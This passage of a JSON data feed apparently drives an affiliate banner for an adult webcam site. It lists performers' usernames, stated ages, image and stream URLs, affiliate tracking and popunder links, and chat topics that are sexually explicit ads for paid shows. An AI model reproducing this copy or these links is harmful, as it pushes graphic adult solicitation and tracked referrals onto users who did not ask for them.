\\/34dd71.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/1a1\\/1ff\\/xbig_lq\\/34dd71.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/1a1\\/1ff\\/xbig\\/34dd71.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/rosestar\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/rosestar\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/rosestar\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/rosestar?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/rosestar\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_rosestar.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_rosestar\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_rosestar\\/playlist.m3u8\",\"chat_topic\":\"anal show\",\"chat_topic_ru\":\"\\u0430\\u043d\\u0430\\u043b \\u0448\\u043e\\u0443\",\"flags\":[\"american\",\"russian\"],\"online_time\":174,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_rosestar\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":215,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"marry-evans\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marry-evans\",\"display_name\":\"marry-evans\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ba\\/317\\/090\\/c916b860eeb55a549de384cc6c3e899c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ba\\/317\\/090\\/c916b860eeb55a549de384cc6c3e899c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ba\\/317\\/090\\/c916b860eeb55a549de384cc6c3e899c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ba\\/317\\/090\\/c916b860eeb55a549de384cc6c3e899c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/317\\/090\\/xbig_lq\\/eef4fb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/317\\/090\\/xbig_lq\\/eef4fb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/317\\/090\\/xbig\\/eef4fb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marry-evans\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marry-evans\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marry-evans\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marry-evans?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/marry-evans\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_marry-evans.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_marry-evans\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_marry-evans\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Maria, let\'s have fun! \\u2764\\u2764 PVT OPEN :3Goal: 171 Tease by panty@total Countdown  @sofar Completed  @remain It\'s still until the show starts!Favorite vibrations - 11 22 55 99 222 vibrations from 2 tk\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u041c\\u0430\\u0440\\u0438\\u044f \\u0434\\u0430\\u0432\\u0430\\u0439\\u0442\\u0435 \\u0432\\u0435\\u0441\\u0435\\u043b\\u0438\\u0442\\u044c\\u0441\\u044f!\\u2764\\u2764 PVT OPEN :3\\u0426\\u0435\\u043b\\u044c:  171  \\u0434\\u0440\\u0430\\u0437\\u043d\\u0438\\u0442\\u044c \\u0442\\u0440\\u0443\\u0441\\u0438\\u043a\\u0430\\u043c\\u0438 @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 - 11  22  55  99  222 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442  @total 2\",\"flags\":[\"american\",\"russian\"],\"online_time\":5193,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marry-evans\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":211,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Kiss-krisss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kiss-krisss\",\"display_name\":\"_Mimo_\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig_lq\\/e608de.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig_lq\\/e608de.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig\\/e608de.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kiss-krisss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kiss-krisss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kiss-krisss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kiss-krisss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kiss-krisss\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_Kiss-krisss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_Kiss-krisss\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Kiss-krisss\\/playlist.m3u8\",\"chat_topic\":\"Hello my dear !  \\u2764\\ufe0f\\u2764\\ufe0f Favourite vibrations -50, 100 tk\\u2764\\ufe0fRandom -69 tk\\u2764\\ufe0f @remain -  I\\u2019m the queen, and I\\u2019m going to cum on your faces \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a! \\u2764\\ufe0f\\u270c\\ufe0f\\u0420\\u0415\\u0410\\u041b\\u042c\\u041d\\u042b\\u0425 \\u0412\\u0421\\u0422\\u0420\\u0415\\u0427 \\u041d\\u0415\\u0422 !\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0438 \\u043c\\u043e\\u0449\\u043d\\u044b\\u0435  \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 -50, 100 \\u0442\\u043e\\u043a! \\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u043e\\u0442 2-\\u0445 \\u0442\\u043e\\u043a !\\u2764\\ufe0f  \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 !!!!\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c -69\\u2764\\ufe0f(.)(.) @remain-  \\u042f, \\u0426\\u0410\\u0420\\u0418\\u0426\\u0410,  \\u041a\\u041e\\u041d\\u0427\\u0423 \\u041d\\u0410 \\u0412\\u0410\\u0428\\u0418 \\u041b\\u0418\\u0426\\u0410 !\",\"flags\":[\"american\",\"russian\"],\"online_time\":696,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kiss-krisss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":211,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LeoAndKali\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LeoAndKali\",\"display_name\":\"LeoAndKali\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/0756d4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/0756d4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig\\/0756d4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LeoAndKali\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LeoAndKali?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LeoAndKali\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us52.bcvcdn.com\\/stream_LeoAndKali.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us52.bcvcdn.com\\/stream_LeoAndKali\",\"stream_feed_url\":\"https:\\/\\/ded5281-edge-us50.bcvcdn.com\\/hls\\/stream_LeoAndKali\\/playlist.m3u8\",\"chat_topic\":\"FUCKK PUSSYNEWWWWW VIDEOSS IN BIOOO \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":14014,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LeoAndKali\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":206,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"GoldenTeen20\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GoldenTeen20\",\"display_name\":\"GoldenTeen20\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig_lq\\/48c3c2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig_lq\\/48c3c2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig\\/48c3c2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GoldenTeen20\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GoldenTeen20\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GoldenTeen20\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GoldenTeen20?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GoldenTeen20\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_GoldenTeen20.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_GoldenTeen20\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_GoldenTeen20\\/playlist.m3u8\",\"chat_topic\":\"Wanna play with me? \\u2192 Tip Menu \\u263a\\ufe0fWant something special and personal? \\u2192 Private show \\u263a\\ufe0fLike me and want to support me? \\u2192 Hit the heart and follow \\u2764\\ufe0f GOAL: public show BLOWJOB DILDO\\u2013 @remain tkn left to go :horny\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439 \\u2192 Tip Menu \\u263a\\ufe0f\\u0427\\u0442\\u043e-\\u0442\\u043e \\u043e\\u0441\\u043e\\u0431\\u0435\\u043d\\u043d\\u043e\\u0435 \\u0438 \\u043b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u2192 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0438\\u043a \\u263a\\ufe0f\\u041f\\u043e\\u043d\\u0440\\u0430\\u0432\\u0438\\u043b\\u0430\\u0441\\u044c \\u0438 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u2192 \\u043d\\u0430\\u0436\\u043c\\u0438 \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e \\u0438 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0448\\u0438\\u0441\\u044c \\u2764\\ufe0f\\u0426\\u0415\\u041b\\u042c: \\u043f\\u0443\\u0431\\u043b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u0448\\u043e\\u0443 \\u041c\\u0418\\u041d\\u0415\\u0422 \\u041d\\u0410 \\u0414\\u0418\\u041b\\u0414\\u041e\\u2013 \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain \\u0442\\u043a\\u043d :horny\",\"flags\":[\"american\",\"russian\"],\"online_time\":1847,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GoldenTeen20\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":201,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"MiaMeowa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaMeowa\",\"display_name\":\"MiaMeowa\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig_lq\\/29fb6c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig_lq\\/29fb6c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig\\/29fb6c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaMeowa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaMeowa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaMeowa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaMeowa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaMeowa\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_MiaMeowa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_MiaMeowa\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_MiaMeowa\\/playlist.m3u8\",\"chat_topic\":\"Hey, I\'m Mia  my fav patterns \\u2014 111, 222, 777 \\u26a1 stay with me  bright energy & confident vibes!  (@remain) till dildo in my pussy show ;)\",\"chat_topic_ru\":\"\\u0425\\u0435\\u0439, \\u044f \\u041c\\u0438\\u044f  \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043f\\u0430\\u0442\\u0442\\u0435\\u0440\\u043d\\u044b \\u2014 111, 222, 777 \\u26a1 \\u043e\\u0441\\u0442\\u0430\\u0432\\u0430\\u0439\\u0441\\u044f \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439  \\u044f\\u0440\\u043a\\u0430\\u044f, \\u0443\\u0432\\u0435\\u0440\\u0435\\u043d\\u043d\\u0430\\u044f \\u0438 \\u0441 \\u043a\\u043b\\u0430\\u0441\\u0441\\u043d\\u044b\\u043c\\u0438 \\u0432\\u0430\\u0439\\u0431\\u0430\\u043c\\u0438! (@remain) \\u0434\\u043e \\u0434\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043f\\u0443\\u0441\\u0441\\u0438 ;)\",\"flags\":[\"american\",\"russian\"],\"online_time\":11354,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaMeowa\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":197,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"JessicaSexWif\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/JessicaSexWif\",\"display_name\":\"JessicaSW\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a1\\/369\\/159\\/029ff0ea7ceb82f44e92019ca03dadbd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a1\\/369\\/159\\/029ff0ea7ceb82f44e92019ca03dadbd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a1\\/369\\/159\\/029ff0ea7ceb82f44e92019ca03dadbd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a1\\/369\\/159\\/029ff0ea7ceb82f44e92019ca03dadbd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/369\\/159\\/xbig_lq\\/c94595.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/369\\/159\\/xbig_lq\\/c94595.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/369\\/159\\/xbig\\/c94595.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/JessicaSexWif\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/JessicaSexWif\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/JessicaSexWif\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/JessicaSexWif?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/JessicaSexWif\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_JessicaSexWif.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_JessicaSexWif\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_JessicaSexWif\\/playlist.m3u8\",\"chat_topic\":\"Dirty chat\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0448\\u043b\\u044b\\u0439 \\u0447\\u0430\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":63,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_JessicaSexWif\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":193,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Hot-fetish69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Hot-fetish69\",\"display_name\":\"Hot-fetish69\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/3cf\\/0eb\\/1e6e999adaebaea7faba4fd6561fff92_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/3cf\\/0eb\\/1e6e999adaebaea7faba4fd6561fff92_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/3cf\\/0eb\\/1e6e999adaebaea7faba4fd6561fff92_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/3cf\\/0eb\\/1e6e999adaebaea7faba4fd6561fff92_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3cf\\/0eb\\/xbig_lq\\/ad818f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3cf\\/0eb\\/xbig_lq\\/ad818f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3cf\\/0eb\\/xbig\\/ad818f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Hot-fetish69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Hot-fetish69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Hot-fetish69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Hot-fetish69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Hot-fetish69\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us11.bcvcdn.com\\/stream_Hot-fetish69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us11.bcvcdn.com\\/stream_Hot-fetish69\",\"stream_feed_url\":\"https:\\/\\/ded5648-edge-us9.bcvcdn.com\\/hls\\/stream_Hot-fetish69\\/playlist.m3u8\",\"chat_topic\":\"#sexanal #sepussy #suckass #suckpussy #dp #gangbang  #LESBIAN #ANAL #FISTING #GIRLS\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1162,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Hot-fetish69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":191,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbn